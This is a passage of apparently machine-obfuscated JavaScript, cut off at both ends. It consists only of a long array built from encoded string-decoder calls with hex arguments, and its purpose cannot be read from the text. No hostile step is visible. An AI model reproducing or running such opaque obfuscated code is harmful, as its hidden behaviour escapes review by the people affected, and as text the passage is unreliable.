x7a0,0x7a8,0x825,0x5bb)+_0x5f1ca0(0x6eb,0x519,0x622,0x2cb)+_0x545255(-0xac,-0x101,0xd2,-0x5a),_0x5f1ca0(0x581,0x45c,0x36f,0x5e6)+_0x5f1ca0(0x676,0x4cd,0x6fd,0x67e)+_0x5f1ca0(0x637,0x7a8,0x506,0x94a)+_0x545255(-0x106,0x1d3,0x24c,-0x31)+_0x545255(0x25d,0x13f,-0x30,-0x5a),_0x5f1ca0(0x29b,0x45c,0x72e,0x416)+_0x5f1ca0(0x65b,0x4cd,0x496,0x2ce)+_0x5f1ca0(0xa69,0x7a8,0x798,0x65f)+_0x545255(0x51d,0x3da,0x96,0x292)+_0x5f1ca0(0x635,0x578,0x4bb,0x4eb),_0x545255(-0x453,-0x232,-0x31e,-0x176)+_0x545255(0x4a,0x50,-0x20,-0x105)+_0x545255(-0xc0,0x3a0,0x32a,0x1d6)+_0x5f1ca0(0x835,0x6a4,0x84d,0x8b0)+_0x5f1ca0(0x5b2,0x578,0x600,0x783),_0x545255(0x36,-0x188,-0x19f,-0x176)+_0x545255(-0x39,0xef,-0x1fc,-0x105)+_0x5f1ca0(0x64a,0x7a8,0x8bf,0x8e5)+_0x5f1ca0(0x5c9,0x767,0xa2b,0x805)+_0x545255(0x144,0x117,-0x2a1,-0x5a),_0x5f1ca0(0x269,0x45c,0x227,0x619)+_0x5f1ca0(0x2fa,0x4cd,0x576,0x392)+_0x545255(-0xb0,0x1f,0x14,0x1d6)+_0x5f1ca0(0x84b,0x83f,0xa73,0x683)+_0x5f1ca0(0x49f,0x578,0x742,0x305),_0x5f1ca0(0x4ac,0x45c,0x612,0x3ac)+_0x545255(-0x3d3,-0x18f,0x178,-0x105)+_0x545255(0x1e2,0x2e5,0x47,0x1d6)+_0x545255(0x5e3,0xba,0x4c,0x31b)+_0x545255(-0x17d,-0x8b,0x1be,-0x5a),_0x545255(-0x418,-0x98,-0x9e,-0x176)+_0x545255(-0x167,-0x97,0x159,-0x105)+_0x545255(-0xa5,0x50,0x426,0x1d6)+_0x545255(0x1d3,-0x20f,0x252,0xc5)+_0x5f1ca0(0x31d,0x578,0x42a,0x566),_0x5f1ca0(0x5d4,0x45c,0x6d5,0x2da)+_0x545255(0x174,0x5,0x41,-0x105)+_0x545255(0x487,0x7a,0x306,0x1d6)+_0x545255(-0x170,-0x3f,-0xdc,0x8f)+_0x545255(-0x96,0x259,0x11d,-0x5a),_0x5f1ca0(0x29b,0x45c,0x5df,0x540)+_0x5f1ca0(0x679,0x4cd,0x788,0x603)+_0x545255(0x5b,0x2c1,0x49e,0x1d6)+_0x545255(-0x342,-0x159,-0x16d,-0xa5)+_0x5f1ca0(0x44d,0x578,0x47f,0x359),_0x5f1ca0(0x6b5,0x45c,0x391,0x1d7)+_0x545255(0x120,-0x3a3,-0x12,-0x105)+_0x5f1ca0(0xa0f,0x7a8,0x92f,0x733)+_0x5f1ca0(0x772,0x5d7,0x327,0x727)+_0x545255(-0xba,-0x9,-0x2b1,-0x5a),_0x545255(-0xa9,0x93,-0x26d,-0x176)+_0x545255(-0x66,-0xf5,0x1c3,-0x105)+_0x5f1ca0(0x60d,0x7a8,0x5ec,0x688)+_0x545255(0x3cb,-0x80,0x238,0x14d)+_0x5f1ca0(0x429,0x578,0x4ce,0x301),_0x545255(-0x348,0x1c,-0x352,-0x176)+_0x5f1ca0(0x42f,0x4cd,0x322,0x311)+_0x5f1ca0(0x62e,0x7a8,0xa3a,0x8fc)+_0x545255(0x668,0x331,0x1f6,0x3a4)+_0x545255(0x10d,0x253,-0xa8,-0x5a),_0x545255(-0x343,-0x118,-0x72,-0x176)+_0x5f1ca0(0x3bd,0x4cd,0x698,0x581)+_0x5f1ca0(0x502,0x7a8,0x54b,0x793)+_0x545255(0x95,-0x2af,-0x181,-0x194)+_0x545255(0x1d2,0x1d4,0x1ba,-0x5a),_0x5f1ca0(0x185,0x45c,0x6e6,0x52c)+_0x545255(0x1a5,-0x20,-0xdf,-0x105)+_0x5f1ca0(0x56a,0x7a8,0x63f,0x9d1)+_0x545255(0x211,-0x208,-0x148,0xcd)+_0x545255(0x247,-0x1da,-0x24b,-0x5a),_0x545255(0x54,-0xf3,0x14a,-0x176)+_0x545255(-0x1c9,-0x1bf,-0x32b,-0x105)+_0x5f1ca0(0x73f,0x7a8,0x6a6,0xa66)+_0x545255(-0x27,0x16d,0x24f,0xdc)+_0x5f1ca0(0x5f0,0x578,0x745,0x6e7),_0x5f1ca0(0x2a9,0x45c,0x2e8,0x1b7)+_0x545255(0x1d7,-0x2ef,-0x2ef,-0x105)+_0x5f1ca0(0x69b,0x7a8,0x5e6,0x977)+_0x545255(0x422,0x142,0x3fd,0x278)+_0x5f1ca0(0x476,0x578,0x41e,0x32a),_0x5f1ca0(0x4ca,0x45c,0x564,0x18b)+_0x5f1ca0(0x3ad,0x4cd,0x53d,0x2e9)+_0x5f1ca0(0x5e3,0x7a8,0x7a4,0x4e4)+_0x545255(0x501,0x56b,0x481,0x2a5)+_0x545255(-0xb8,-0x67,0x112,-0x5a),_0x5f1ca0(0x3de,0x45c,0x6e8,0x58e)+_0x5f1ca0(0x414,0x4cd,0x6a3,0x6b8)+_0x5f1ca0(0x8a2,0x7a8,0x9b1,0x7cd)+_0x545255(-0x235,-0xe5,0x203,-0xd7)+_0x5f1ca0(0x7ad,0x578,0x38e,0x2aa),_0x545255(-0x3bf,-0x1c4,-0x1f2,-0x176)+_0x5f1ca0(0x731,0x4cd,0x315,0x4f8)+_0x5f1ca0(0x4d0,0x7a8,0x7bc,0xa87)+_0x545255(0xa,-0x116,0x25,-0x16b)+_0x5f1ca0(0x797,0x578,0x439,0x314),_0x545255(-0x23f,-0xe7,0x96,-0x176)+_0x5f1ca0(0x4ac,0x4cd,0x583,0x3eb)+_0x5f1ca0(0x5e6,0x7a8,0x9a8,0x5b8)+_0x5f1ca0(0x294,0x4e6,0x5d5,0x6f5)+_0x5f1ca0(0x825,0x578,0x2ef,0x774),_0x545255(-0x173,0x18,-0x1e0,-0x176)+_0x545255(-0x361,-0x36a,0x1f,-0x105)+_0x5f1ca0(0x619,0x7a8,0x6b1,0x950)+_0x545255(0x80,0x34b,0x441,0x2ca)+_0x5f1ca0(0x705,0x578,0x418,0x2c3),_0x5f1ca0(0x40c,0x45c,0x257,0x671)+_0x5f1ca0(0x220,0x4cd,0x34c,0x2ad)+_0x545255(0x13e,0x324,-0xa8,0x1d6)+_0x545255(-0x21c,0x325,-0x144,0x65)+_0x545255(-0x71,0x13e,-0x48,-0x5a),_0x5f1ca0(0x602,0x45c,0x5c3,0x54c)+_0x545255(-0x238,-0x344,-0x33d,-0x105)+_0x5f1ca0(0x8c1,0x7a8,0x7fd,0x6ce)+_0x5f1ca0(0x418,0x4bc,0x689,0x6fe)+_0x5f1ca0(0x2ae,0x578,0x620,0x3ad),_0x5f1ca0(0x3e9,0x45c,0x617,0x21f)+_0x5f1ca0(0x643,0x4cd,0x2ca,0x494)+_0x545255(-0x9c,-0x58,0x3ed,0x1d6)+_0x5f1ca0(0x675,0x909,0x662,0x7fe)+_0x5f1ca0(0x6a7,0x578,0x54f,0x564),_0x545255(-0x21d,-0x32f,-0x392,-0x176)+_0x545255(0xe5,-0x29,-0x2f3,-0x105)+_0x5f1ca0(0x4cf,0x7a8,0x97a,0x93b)+_0x545255(0x4c0,0x3c2,0x411,0x225)+_0x5f1ca0(0x4a0,0x578,0x4d0,0x6df),_0x545255(-0x136,0x34,-0x148,-0x176)+_0x545255(0xa7,-0x354,-0x30e,-0x105)+_0x545255(0x198,0x2ea,0x3db,0x1d6)+_0x545255(0x66,-0xd2,0x2,0x46)+_0x5f1ca0(0x6c0,0x578,0x7d6,0x506),_0x5f1ca0(0x5f9,0x45c,0x312,0x536)+_0x5f1ca0(0x745,0x4cd,0x3e0,0x312)+_0x5f1ca0(0x584,0x7a8,0x658,0x607)+_0x545255(-0x2e3,-0x364,-0x257,-0xdf)+_0x545255(-0x1a1,0x19f,0x1b2,-0x5a),_0x5f1ca0(0x2d9,0x45c,0x2ae,0x671)+_0x5f1ca0(0x36b,0x4cd,0x401,0x465)+_0x5f1ca0(0x948,0x7a8,0x560,0xa61)+_0x5f1ca0(0x5ff,0x65f,0x87d,0x51e)+_0x5f1ca0(0x51c,0x578,0x753,0x2a8),_0x5f1ca0(0x369,0x45c,0x56c,0x66c)+_0x5f1ca0(0x392,0x4cd,0x2b3,0x3fb)+_0x5f1ca0(0x694,0x7a8,0x664,0x62f)+_0x5f1ca0(0x668,0x501,0x708,0x580)+_0x545255(-0x2bc,0x193,-0x1fa,-0x5a),_0x5f1ca0(0x4e1,0x45c,0x507,0x3dc)+_0x545255(-0x142,-0x3ca,-0x85,-0x105)+_0x545255(-0xda,0x2aa,0x2a1,0x1d6)+_0x545255(0x3d3,0x51c,0x3e3,0x3aa)+_0x545255(-0x1df,-0x2c6,0x275,-0x5a),_0x5f1ca0(0x3a8,0x45c,0x683,0x1dc)+_0x5f1ca0(0x598,0x4cd,0x55a,0x2e4)+_0x5f1ca0(0xa24,0x7a8,0x7d5,0xa3e)+_0x5f1ca0(0x786,0x5ca,0x6e4,0x344)+_0x545255(0x8c,0xa,-0x202,-0x5a),_0x545255(-0xe6,-0x2cd,-0xed,-0x176)+_0x545255(-0x396,0x1d5,-0x3b2,-0x105)+_0x5f1ca0(0x524,0x7a8,0x806,0x5e1)+_0x5f1ca0(0x58a,0x7ac,0x7fc,0x5fd)+_0x5f1ca0(0x6c2,0x578,0x58b,0x33f),_0x5f1ca0(0x5dc,0x45c,0x59a,0x52d)+_0x5f1ca0(0x548,0x4cd,0x690,0x423)+_0x5f1ca0(0x894,0x7a8,0x9b2,0xa2c)+_0x545255(-0x128,0x1b7,-0x37,0xc1)+_0x5f1ca0(0x6c5,0x578,0x610,0x53a),_0x5f1ca0(0x6f5,0x45c,0x27b,0x662)+_0x5f1ca0(0x53c,0x4cd,0x387,0x3d8)+_0x5f1ca0(0x7e2,0x7a8,0x79c,0x5e8)+_0x5f1ca0(0x8ac,0x735,0x672,0x93c)+_0x5f1ca0(0x3c2,0x578,0x392,0x7e4),_0x5f1ca0(0x579,0x45c,0x456,0x705)+_0x545255(0x11a,-0x277,-0xc7,-0x105)+_0x545255(0x1,-0x85,0x3a5,0x1d6)+_0x545255(-0x70,-0x249,-0x42,-0x1b8)+_0x545255(0x1ec,-0xf1,-0x2b3,-0x5a),_0x5f1ca0(0x2f3,0x45c,0x45d,0x576)+_0x5f1ca0(0x290,0x4cd,0x7a1,0x5fe)+_0x5f1ca0(0x897,0x7a8,0x4ef,0x570)+_0x545255(0x4b2,0x53,-0x16,0x1ec)+_0x5f1ca0(0x4da,0x578,0x632,0x50d),_0x5f1ca0(0x22d,0x45c,0x28a,0x497)+_0x545255(-0x24d,-0x1b1,-0x28a,-0x105)+_0x545255(0x1e8,0x17b,0x13e,0x1d6)+_0x545255(0x2c2,0x544,0x544,0x30a)+_0x545255(-0x278,-0x112,-0x114,-0x5a),_0x545255(0x128,0x87,-0x101,-0x176)+_0x5f1ca0(0x3f9,0x4cd,0x221,0x668)+_0x545255(0x30d,-0x7d,0x4a0,0x1d6)+_0x545255(-0xf,0x180,-0x3,-0x47)+_0x5f1ca0(0x55a,0x578,0x418,0x4d6),_0x5f1ca0(0x1f6,0x45c,0x581,0x2c6)+_0x5f1ca0(0x495,0x4cd,0x54c,0x5ed)+_0x545255(-0x86,0xd9,0xa0,0x1d6)+_0x545255(0x72,0x2d,0x466,0x18f)+_0x5f1ca0(0x3be,0x578,0x827,0x3c0),_0x5f1ca0(0x3a8,0x45c,0x53f,0x345)+_0x5f1ca0(0x3cf,0x4cd,0x30c,0x47f)+_0x545255(-0x5d,0x81,0x49d,0x1d6)+_0x545255(0x1f2,0x141,0x322,0x9d)+_0x5f1ca0(0x409,0x578,0x7d0,0x571),_0x5f1ca0(0x474,0x45c,0x1ed,0x3fa)+_0x545255(0x46,-0x3a1,0x7e,-0x105)+_0x545255(0x70,0x188,0x426,0x1d6)+_0x5f1ca0(0x956,0x70d,0x9de,0x6c5)+_0x5f1ca0(0x6cb,0x578,0x70c,0x34b),_0x5f1ca0(0x462,0x45c,0x515,0x459)+_0x545255(-0x10,-0x2d6,-0x363,-0x105)+_0x545255(-0x10,-0x95,-0x7e,0x1d6)+_0x5f1ca0(0x3ff,0x635,0x3bd,0x796)+_0x5f1ca0(0x452,0x578,0x448,0x35a),_0x5f1ca0(0x6ea,0x45c,0x71c,0x708)+_0x5f1ca0(0x6d6,0x4cd,0x3a6,0x3d9)+_0x545255(0x84,0x16,0x16e,0x1d6)+_0x5f1ca0(0x46c,0x72e,0x84b,0x4f7)+_0x545255(0x17e,-0x1f4,-0x28,-0x5a),_0x545255(-0x290,0x4e,-0x228,-0x176)+_0x5f1ca0(0x690,0x4cd,0x633,0x2a2)+_0x545255(0x305,-0x6f,0x288,0x1d6)+_0x545255(0x69,0x4c8,0x15,0x21b)+_0x545255(-0x2fd,-0x43,0x182,-0x5a),_0x5f1ca0(0x509,0x45c,0x1ba,0x6d8)+_0x5f1ca0(0x773,0x4cd,0x395,0x6fb)+_0x5f1ca0(0x54c,0x7a8,0x79d,0x78e)+_0x545255(0x20f,0x294,0xd2,0x15b)+_0x5f1ca0(0x694,0x578,0x5d6,0x71b),_0x5f1ca0(0x5b8,0x45c,0x6ec,0x22c)+_0x545255(-0xc2,0x123,0x2f,-0x105)+_0x5f1ca0(0xa1c,0x7a8,0x5b4,0x564)+_0x5f1ca0(0x3bb,0x610,0x494,0x38f)+_0x545255(-0x211,-0xc,0x1e3,-0x5a),_0x5f1ca0(0x716,0x45c,0x289,0x439)+_0x545255(-0x3aa,-0x35a,-0xf1,-0x105)+_0x545255(0x1b9,0xa3,-0x70,0x1d6)+_0x545255(0x416,0x2ea,0x476,0x252)+_0x5f1ca0(0x397,0x578,0x362,0x44c),_0x545255(-0x3e0,-0x44e,-0x3bc,-0x176)+_0x545255(-0x170,-0x3c3,-0xc4,-0x105)+_0x545255(-0xb0,0x28,0x3e8,0x1d6)+_0x5f1ca0(0x608,0x4c5,0x2ee,0x5e4)+_0x545255(0x201,-0x2,-0x14f,-0x5a),_0x545255(-0x40a,0x98,-0x285,-0x176)+_0x545255(-0x2e7,-0xf2,-0x38,-0x105)+_0x545255(0x106,0x5d,-0x93,0x1d6)+_0x5f1ca0(0x834,0x98f,0xaa6,0xb3c)+_0x5f1ca0(0x7d9,0x578,0x725,0x2d6),_0x5f1ca0(0x32a,0x45c,0x1ea,0x295)+_0x545255(-0xaa,0x1c5,-0x21,-0x105)+_0x545255(0x1c6,0x2fa,0x30b,0x1d6)+_0x545255(-0x2e7,0x125,-0x332,-0x128)+_0x5f1ca0(0x4ac,0x578,0x57c,0x571),_0x545255(-0x341,-0x1e5,0x30,-0x176)+_0x545255(0xe6,0x166,-0x3a1,-0x105)+_0x545255(-0xb6,0x4b0,0x2b6,0x1d6)+_0x5f1ca0(0x7b3,0x85d,0x884,0xa85)+_0x545255(0x81,0x11,0x1a6,-0x5a),_0x545255(0x62,-0x166,0xd9,-0x176)+_0x5f1ca0(0x55c,0x4cd,0x45b,0x53a)+_0x545255(0xfc,0x131,-0xb4,0x1d6)+_0x5f1ca0(0x449,0x6d2,0x95f,0x7c1)+_0x545255(-0x2f0,-0xec,0x71,-0x5a),_0x545255(-0x390,0xe9,-0x44e,-0x176)+_0x5f1ca0(0x316,0x4cd,0x670,0x3bd)+_0x545255(-0x1a,-0x8d,-0x17,0x1d6)+_0x5f1ca0(0x70f,0x585,0x773,0x42c)+_0x5f1ca0(0x71a,0x578,0x552,0x5fb),_0x5f1ca0(0x2d4,0x45c,0x34f,0x69b)+_0x545255(0x167,-0x31a,0x37,-0x105)+_0x545255(0x245,0x1de,0xc9,0x1d6)+_0x5f1ca0(0x450,0x475,0x380,0x378)+_0x545255(-0x10b,-0xd7,0xaa,-0x5a),_0x5f1ca0(0x3dc,0x45c,0x4c2,0x530)+_0x5f1ca0(0x37e,0x4cd,0x5e8,0x748)+_0x545255(-0xba,0x2eb,0x2f1,0x1d6)+_0x5f1ca0(0x717,0x925,0x8ac,0x987)+_0x5f1ca0(0x2c4,0x578,0x79e,0x726),_0x545255(-0x13,-0x1af,0x53,-0x176)+_0x545255(-0x2b8,0x59,-0x2a0,-0x105)+_0x545255(0x124,-0x30,0x3b2,0x1d6)+_0x545255(0x373,0x2ca,0x48e,0x2f5)+_0x5f1ca0(0x63a,0x578,0x6db,0x5b7),_0x545255(-0x33a,-0x382,-0x3e9,-0x176)+_0x5f1ca0(0x28d,0x4cd,0x3f0,0x683)+_0x545255(-0xf9,0x14f,0x3e9,0x1d6)+_0x5f1ca0(0x4d2,0x6fd,0x545,0x9a2)+_0x5f1ca0(0x608,0x578,0x3bc,0x592),_0x5f1ca0(0x2a2,0x45c,0x49c,0x28b)+_0x545255(-0x1cc,-0x11b,-0x59,-0x105)+_0x5f1ca0(0x8d7,0x7a8,0xa38,0x763)+_0x5f1ca0(0x7a0,0x4ec,0x399,0x5f0)+_0x545255(0x94,-0x2f8,0x145,-0x5a),_0x545255(-0x2a2,-0x38c,0x58,-0x176)+_0x5f1ca0(0x334,0x4cd,0x3e8,0x6a3)+_0x545255(-0x22,0x474,0x3e0,0x1d6)+_0x545255(0x177,0xde,-0x177,0x26)+_0x545255(-0xa,-0x32b,0x13a,-0x5a),_0x545255(-0x26d,-0x19,-0x348,-0x176)+_0x545255(-0x3e1,0xfc,-0x85,-0x105)+_0x5f1ca0(0x738,0x7a8,0x5a4,0x833)+_0x5f1ca0(0xae1,0x806,0x7ba,0x5e0)+_0x545255(-0x64,0x106,0x186,-0x5a),_0x5f1ca0(0x5b5,0x45c,0x3ba,0x372)+_0x545255(0x15f,0x1c3,-0x18a,-0x105)+_0x545255(0x15a,-0x89,0x27b,0x1d6)+_0x545255(-0x1d5,0x1f0,0x9f,0x34)+_0x5f1ca0(0x84a,0x578,0x43a,0x848),_0x5f1ca0(0x67f,0x45c,0x2d9,0x2f1)+_0x545255(0x6d,-0x18b,-0x1c,-0x105)+_0x545255(0x378,0x46c,0x4a4,0x1d6)+_0x5f1ca0(0x5af,0x47e,0x72d,0x476)+_0x545255(-0x2f9,-0x19e,-0x2d1,-0x5a),_0x5f1ca0(0x3bd,0x45c,0x53f,0x3bb)+_0x545255(-0x36d,0xdd,0x1aa,-0x105)+_0x5f1ca0(0x763,0x7a8,0x992,0x6b8)+_0x5f1ca0(0x3c0,0x56f,0x2f0,0x584)+_0x5f1ca0(0x48f,0x578,0x2be,0x45c),_0x545255(-0x209,-0x444,0x5b,-0x176)+_0x545255(-0x13d,0xee,-0x15e,-0x105)+_0x5f1ca0(0x611,0x7a8,0x66b,0x510)+_0x5f1ca0(0x376,0x5f6,0x6f1,0x47d)+_0x5f1ca0(0x440,0x578,0x45b,0x41d),_0x5f1ca0(0x60b,0x45c,0x509,0x566)+_0x545255(0xe1,-0x1d7,-0x27a,-0x105)+_0x545255(0x63,-0x19,0x1e3,0x1d6)+_0x545255(0x558,0x3d5,0x13a,0x38b)+_0x545255(0x27d,0x24e,0x129,-0x5a),_0x545255(-0x10e,-0x292,-0x2d,-0x176)+_0x5f1ca0(0x3f2,0x4cd,0x219,0x4bb)+_0x5f1ca0(0x92c,0x7a8,0x5b2,0x632)+_0x545255(-0x1cf,-0x1a5,0x87,-0x28)+_0x545255(-0x159,-0x212,0x13a,-0x5a),_0x545255(-0x16c,0xeb,-0x40b,-0x176)+_0x545255(-0x34,-0x28d,-0xe9,-0x105)+_0x545255(0x2f0,0x298,0x69,0x1d6)+_0x545255(0x3a,0x277,0x1d2,0x12f)+_0x545255(0x268,0xdd,0xca,-0x5a),_0x545255(0x3d,-0x368,-0x4b,-0x176)+_0x545255(-0x24b,0x1cf,0x11a,-0x105)+_0x5f1ca0(0x785,0x7a8,0x998,0x812)+_0x545255(0x4e9,0x2fe,0x166,0x2c4)+_0x5f1ca0(0x7ea,0x578,0x71d,0x32b),_0x5f1ca0(0x4fe,0x45c,0x33b,0x38d)+_0x545255(-0x1e7,-0xee,-0x15a,-0x105)+_0x545255(0x33d,0x18,0x20d,0x1d6)+_0x545255(0x562,0x372,0xc9,0x2e2)+_0x5f1ca0(0x667,0x578,0x854,0x3c3),_0x545255(-0x2e8,0x7e,-0x320,-0x176)+_0x545255(0x60,-0x3ac,-0x67,-0x105)+_0x545255(0x70,0x235,0x19e,0x1d6)+_0x5f1ca0(0x8b9,0x621,0x678,0x769)+_0x545255(0x29,-0x198,-0x1f9,-0x5a),_0x5f1ca0(0x1ec,0x45c,0x397,0x635)+_0x545255(0x156,-0x330,-0x3,-0x105)+_0x545255(0x48e,0x2c,-0xba,0x1d6)+_0x545255(-0x37f,0x1a6,0x125,-0x133)+_0x545255(0x9f,-0x49,0x1e6,-0x5a),_0x5f1ca0(0x4ff,0x45c,0x4d8,0x219)+_0x5f1ca0(0x7a2,0x4cd,0x77b,0x69e)+_0x545255(-0x7d,-0xa2,0x1f7,0x1d6)+_0x545255(0x1bd,0x400,0x195,0x3d2)+_0x545255(0x267,-0x5a,-0x288,-0x5a),_0x5f1ca0(0x5fa,0x45c,0x6c8,0x228)+_0x545255(0x1cc,-0xe1,-0x251,-0x105)+_0x5f1ca0(0x65c,0x7a8,0x9dd,0x686)+_0x5f1ca0(0xb5a,0x958,0x6bd,0x7c0)+_0x5f1ca0(0x643,0x578,0x560,0x6c1),_0x545255(-0x4c,-0x7f,-0x426,-0x176)+_0x5f1ca0(0x6cb,0x4cd,0x4cc,0x5f6)+_0x545255(0x107,0x423,0x45e,0x1d6)+_0x5f1ca0(0x735,0x8b2,0x6f7,0x847)+_0x545255(-0xd3,-0x2b0,-0x2a6,-0x5a),_0x545255(-0x28f,-0xd5,-0x5e,-0x176)+_0x5f1ca0(0x25b,0x4cd,0x4c4,0x54e)+_0x545255(0x48c,0x13,0x47,0x1d6)+_0x545255(0xf7,0x29a,0x5c,0x17c)+_0x5f1ca0(0x6ab,0x578,0x3e2,0x82c),_0x545255(0x154,-0x250,0xc4,-0x176)+_0x5f1ca0(0x6a8,0x4cd,0x4b6,0x6a6)+_0x545255(0x2a,0x1c9,0x149,0x1d6)+_0x545255(0x4f0,-0x1,0x26,0x2bc)+_0x5f1ca0(0x628,0x578,0x529,0x763),_0x5f1ca0(0x518,0x45c,0x2bb,0x662)+_0x5f1ca0(0x4cf,0x4cd,0x55f,0x504)+_0x5f1ca0(0x908,0x7a8,0x982,0x9d7)+_0x5f1ca0(0x75c,0x7e3,0x93f,0xa41)+_0x5f1ca0(0x6cf,0x578,0x621,0x66d),_0x5f1ca0(0x474,0x45c,0x27e,0x258)+_0x5f1ca0(0x6d1,0x4cd,0x522,0x514)+_0x5f1ca0(0xa16,0x7a8,0x956,0x59e)+_0x5f1ca0(0x399,0x61c,0x5f8,0x685)+_0x5f1ca0(0x4f9,0x578,0x6cd,0x4cd),_0x5f1ca0(0x3d2,0x45c,0x734,0x55b)+_0x5f1ca0(0x2fe,0x4cd,0x71c,0x6f4)+_0x5f1ca0(0x506,0x7a8,0x686,0xa48)+_0x545255(-0x65,-0x377,-0x1cf,-0x162)+_0x5f1ca0(0x696,0x578,0x532,0x74b),_0x5f1ca0(0x1d9,0x45c,0x702,0x2ee)+_0x5f1ca0(0x5f3,0x4cd,0x49c,0x454)+_0x5f1ca0(0x667,0x7a8,0x8c1,0x9c2)+_0x5f1ca0(0x508,0x458,0x3f3,0x551)+_0x545255(-0x30c,0x279,-0x223,-0x5a),_0x545255(-0x293,0x34,-0x2a9,-0x176)+_0x545255(-0x34a,-0x4e,-0x1fd,-0x105)+_0x545255(0xcf,-0x76,0x1c8,0x1d6)+_0x545255(0x319,0x147,0x31d,0x2d9)+_0x5f1ca0(0x689,0x578,0x622,0x726),_0x5f1ca0(0x2c5,0x45c,0x407,0x4e3)+_0x545255(-0x2d7,-0x3f,0x146,-0x105)+_0x5f1ca0(0x63f,0x7a8,0x5f6,0xa62)+_0x545255(0xe5,0x316,0x4ca,0x33b)+_0x5f1ca0(0x47d,0x578,0x5b4,0x672),_0x5f1ca0(0x6ce,0x45c,0x4ca,0x39a)+_0x545255(-0x3a8,-0x63,-0x14d,-0x105)+_0x5f1ca0(0x71f,0x7a8,0x4ea,0x812)+_0x545255(0x398,0x537,0x204,0x35d)+_0x545255(-0xcd,0x115,-0x1b5,-0x5a),_0x545255(-0xb6,-0xe0,-0x2c1,-0x176)+_0x5f1ca0(0x375,0x4cd,0x5d5,0x799)+_0x5f1ca0(0x94b,0x7a8,0x725,0x810)+_0x545255(0x1b4,-0x4a,0x4,-0x87)+_0x545255(-0x202,-0x291,0x131,-0x5a),_0x5f1ca0(0x57c,0x45c,0x385,0x4c5)+_0x545255(-0x1dc,-0x322,-0xbe,-0x105)+_0x5f1ca0(0x7b2,0x7a8,0xa01,0x517)+_0x545255(-0x134,-0x157,0x1ab,-0x11)+_0x545255(-0x38,-0x19f,0x19b,-0x5a),_0x5f1ca0(0x730,0x45c,0x554,0x4e5)+_0x5f1ca0(0x76f,0x4cd,0x782,0x789)+_0x5f1ca0(0x7cd,0x7a8,0x5ae,0x51d)+_0x5f1ca0(0x787,0x8a0,0x78d,0xb30)+_0x545255(0x158,0xdf,-0x27e,-0x5a),_0x5f1ca0(0x69e,0x45c,0x6e7,0x240)+_0x5f1ca0(0x4bd,0x4cd,0x371,0x48d)+_0x5f1ca0(0x682,0x7a8,0x988,0x8f4)+_0x545255(0x276,0xa9,0x51d,0x389)+_0x545255(0x27e,-0xe,0x273,-0x5a),_0x5f1ca0(0x54b,0x45c,0x1aa,0x1db)+_0x545255(-0x11b,-0x22b,-0x217,-0x105)+_0x5f1ca0(0x63a,0x7a8,0x54c,0x820)+_0x545255(0x168,0x336,0x4cd,0x274)+_0x5f1ca0(0x2e8,0x578,0x70e,0x577),_0x545255(-0xa9,-0x1f1,0x78,-0x176)+_0x5f1ca0(0x489,0x4cd,0x22d,0x45f)+_0x545255(0x9a,0x313,0x29a,0x1d6)+_0x545255(0x499,0x50e,0x58b,0x2eb)+_0x5f1ca0(0x511,0x578,0x738,0x70d),_0x5f1ca0(0x441,0x45c,0x521,0x5cf)+_0x5f1ca0(0x43a,0x4cd,0x2fa,0x293)+_0x545255(-0xc1,-0xb5,0x2a6,0x1d6)+_0x545255(0x13b,-0x2ca,-0xf8,-0x19a)+_0x5f1ca0(0x29b,0x578,0x2b3,0x815),_0x545255(-0x2ef,-0x386,-0x7e,-0x176)+_0x545255(-0x295,0xef,-0x26e,-0x105)+_0x5f1ca0(0x52e,0x7a8,0x751,0x6d7)+_0x545255(0x2da,0xdf,0x1f3,0x363)+_0x5f1ca0(0x498,0x578,0x6a1,0x550),_0x545255(-0x32f,0x88,-0x21d,-0x176)+_0x5f1ca0(0x443,0x4cd,0x40a,0x31c)+_0x545255(0xe4,0x3f8,0x2e1,0x1d6)+_0x545255(0x50e,0x257,0x4ef,0x2dc)+_0x545255(-0x14b,-0x102,0x146,-0x5a),_0x5f1ca0(0x69e,0x45c,0x466,0x706)+_0x545255(-0x60,0x1b5,0x3f,-0x105)+_0x5f1ca0(0x81c,0x7a8,0x610,0x935)+_0x5f1ca0(0x7e7,0x731,0x5a1,0x5c9)+_0x545255(-0x263,0x197,-0x2f,-0x5a),_0x5f1ca0(0x25f,0x45c,0x404,0x24a)+_0x545255(-0x71,-0x230,-0x208,-0x105)+_0x545255(0x2c6,0x2c4,0x330,0x1d6)+_0x5f1ca0(0x49c,0x563,0x60c,0x493)+_0x5f1ca0(0x681,0x578,0x816,0x6c9),_0x5f1ca0(0x325,0x45c,0x6d1,0x22a)+_0x545255(-0x3b8,-0x33a,-0x207,-0x105)+_0x545255(-0x79,0x245,0x277,0x1d6)+_0x5f1ca0(0x853,0x57e,0x325,0x7dd)+_0x545255(0x196,-0x16b,-0xfb,-0x5a),_0x5f1ca0(0x1a2,0x45c,0x4db,0x4b9)+_0x5f1ca0(0x5cb,0x4cd,0x405,0x2fb)+_0x545255(0x118,0x278,0x1cc,0x1d6)+_0x545255(0x396,-0x33,0x160,0x1c9)+_0x5f1ca0(0x30e,0x578,0x57c,0x46f),_0x545255(-0x1b2,-0x37f,-0x2a2,-0x176)+_0x545255(0x49,-0x106,-0x24a,-0x105)+_0x545255(0x3ed,0x18a,0x43,0x1d6)+_0x5f1ca0(0x343,0x55c,0x517,0x49e)+_0x545255(-0x165,-0x323,0xda,-0x5a),_0x545255(0x36,0x151,-0x1ea,-0x176)+_0x545255(-0x2d,-0x277,-0x367,-0x105)+_0x545255(0x267,-0xd9,0x49d,0x1d6)+_0x5f1ca0(0x60d,0x45b,0x3f7,0x6fb)+_0x545255(0x1df,0x16e,-0xff,-0x5a),_0x5f1ca0(0x2b0,0x45c,0x354,0x1ea)+_0x545255(0x103,-0x7f,-0x30b,-0x105)+_0x5f1ca0(0xa5d,0x7a8,0x93f,0xa19)+_0x5f1ca0(0x581,0x65e,0x6fa,0x411)+_0x5f1ca0(0x44a,0x578,0x421,0x7e4),_0x5f1ca0(0x5fd,0x45c,0x1b0,0x255)+_0x545255(0x34,-0x18,-0x75,-0x105)+_0x5f1ca0(0x86c,0x7a8,0xa80,0x8cb)+_0x545255(0x16e,-0x5a,0x265,-0x9)+_0x5f1ca0(0x6be,0x578,0x478,0x52f),_0x5f1ca0(0x1d4,0x45c,0x3a2,0x39a)+_0x545255(-0x304,-0xa,-0x4e,-0x105)+_0x545255(-0x26,0xcf,0xd1,0x1d6)+_0x545255(0xc5,-0x1dc,-0x110,0xbb)+_0x5f1ca0(0x5c6,0x578,0x487,0x3b8),_0x5f1ca0(0x66d,0x45c,0x4f1,0x314)+_0x5f1ca0(0x2fe,0x4